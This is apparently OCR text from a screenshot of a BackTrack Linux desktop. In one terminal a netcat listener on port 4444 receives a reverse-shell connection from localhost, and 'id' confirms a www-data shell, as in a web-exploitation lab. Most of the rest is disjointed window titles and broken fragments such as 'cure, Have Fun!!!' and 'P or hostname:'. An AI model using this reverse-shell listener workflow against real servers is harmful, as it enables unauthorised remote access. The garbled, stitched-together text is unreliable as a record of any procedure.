 Applications Places System
Tue Mar 6, 2:55 PM
Mozilla Firefox
root@bt: ~
File Edit View Terminal Tabs Help
root@bt: ~
root@bt: ~
root@bt: ~
Google
root@bt:~# nc -lvvp 4444
listening on [any] 4444 ...
connect to [127.0.0.1] from localhost [127.0.0.1] 39035
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
whoami
cure, Have Fun!!!
<< back | track
P or hostname:
2010
root@bt: ~
Mozilla Firefox